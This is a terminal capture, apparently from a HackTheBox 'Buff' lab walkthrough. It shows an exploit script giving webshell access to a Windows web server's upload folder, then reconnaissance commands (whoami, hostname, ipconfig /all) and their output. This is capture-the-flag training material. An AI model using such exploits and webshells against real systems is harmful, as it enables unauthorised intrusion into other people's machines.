 vagrant@ko:~/Desktop/HackTheBox/Buff$ python buff_exploit.py http://10.10.10.198:8080/
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> echo. & echo. & echo whoami: & whoami 2> nul & echo %username% 2> nul & echo. & echo H
ostname: & hostname & echo. & ipconfig /all
PNG
whoami:
buff\shaun
shaun
Hostname:
BUFF
Windows IP Configuration
Host Name . . . . . . . . . . . . : BUFF
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-DD-2E
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::21df:5b7a:a0e:2501(Preferred)
Temporary IPv6 Address. . . . . . : dead:beef::ed18:49d3:1a87:7509(Preferred)
Link-local IPv6 Address . . . . . : fe80::21df:5b7a:a0e:2501%10(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.198(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%10
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 218124374
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-EB-EB-66-00-50-56-B9-DD-2E
DNS Servers . . . . . . . . . . . : 8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled